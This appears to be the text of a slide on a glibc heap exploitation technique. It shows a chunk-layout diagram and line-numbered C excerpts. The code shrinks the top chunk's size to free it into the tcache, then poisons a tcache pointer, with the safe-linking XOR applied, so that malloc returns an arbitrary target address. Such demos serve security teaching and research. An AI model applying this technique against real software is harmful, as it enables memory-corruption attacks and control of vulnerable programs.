 prev_size
0x21
fd
bk
chunk(heap_ptr)
prev_size
0xcf1
heap_ptr
fd
....
top_chunk
prev_size
0x20061
....
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);